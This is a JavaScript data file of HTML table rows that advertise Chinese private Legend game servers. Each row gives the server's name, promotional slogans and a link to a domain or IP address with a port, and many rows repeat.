adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
